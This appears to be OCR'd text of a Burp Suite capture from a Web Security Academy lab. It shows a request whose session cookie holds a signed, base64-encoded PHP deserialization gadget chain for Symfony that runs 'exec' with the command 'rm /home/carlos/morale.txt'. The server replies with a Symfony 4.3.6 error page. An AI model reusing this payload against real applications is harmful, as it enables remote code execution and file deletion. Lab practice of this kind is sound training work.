 Send
Cancel
Target: https://0abf00c7040f55b0c25dce38002700
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /my-account HTTP/1.1
2 Host: 0abf00c7040f55b0c25dce38002700b7.web-security-academy.net
3 Cookie: session=
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYX
B0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBk
ZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOj
ExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21v
cmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdG
VyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntz
OjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MT
tzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVt
IjtzOjQ6ImV4ZWMiO319Cg%3D%3D%22%2C%22sig_hmac_sha1%22%3A%22cbe5aa2bd7a768e1b8c8395395c6
5597e30c36d1%22%7D
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0abf00c7040f55b0c25dce38002700b7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error: Symfony Version: 4.3.6
</h4>
46 <p class=is-warning>
PHP Fatal error:  Uncaught Error: Function name must be a string in /usr/loca
47 Stack trace:
48 #0 /usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Compo
49 #1 /usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Compo
50 #2 /usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Compo
51 #3 /usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Compo
52 #4 [internal function]: Symfony\Component\Cache\Adapter in /usr/local/envs/ph
</p>
53 </div>
54 </section>
55 </div>